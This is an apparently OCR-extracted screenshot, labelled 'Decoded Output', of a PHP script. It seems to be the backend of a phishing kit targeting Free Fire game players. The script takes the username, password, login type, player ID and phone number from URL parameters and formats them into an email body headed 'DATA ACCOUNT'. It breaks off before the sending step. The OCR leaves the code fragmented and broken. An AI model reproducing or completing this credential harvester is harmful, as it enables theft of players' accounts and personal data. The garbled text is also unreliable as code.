
Decoded Output
download
<?php
$username
 = 
$_GET
[
'username'
$password
 = 
$_GET
[
'password'
$login
 = 
$_GET
[
'login'
$level
 = 
$_GET
[
'level'
$tier
 = 
$_GET
[
'tier'
$rpt
 = 
$_GET
[
'rpt'
$playid
 = 
$_GET
[
'playid'
$nope
 = 
$_GET
[
'nope'
]; 

$subjek
 = 
"Free Fire $login|$username|$leve
l"
$body
 = 
' 

#---------[ DATA ACCOUNT ]-----------# 

 Username   =   '
.
$username
.
' 

 Password   =   '
.
$password
.
' 

 UID        =   '
.
$playid
.
' 

 Phone Numb =   '
.
$nope
.
' 
